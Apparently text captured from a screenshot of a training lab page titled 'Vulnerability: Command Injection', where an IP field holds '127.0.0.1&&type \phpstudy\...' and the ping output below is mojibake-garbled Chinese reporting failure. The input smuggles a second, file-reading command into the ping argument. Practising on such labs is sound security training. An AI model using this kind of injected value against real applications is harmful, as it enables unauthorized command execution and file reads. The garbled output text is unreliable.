 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&type \phpstudy\phpstudy_p Submit
���� Ping 0.1.226.64 ���� 32 �ֽ�����:
PING: ����ʧ�ܡ�General failure.
PING: ����ʧ�ܡ�General failure.
PING: ����ʧ�ܡ�General failure.
PING: ����ʧ�ܡ�General failure.
0.1.226.64 �� Ping T����Ϣ:
���ݰ�: �ѷ��� = 4���ѽ��� = 0����ʧ = 4 (100% ��ʧ)��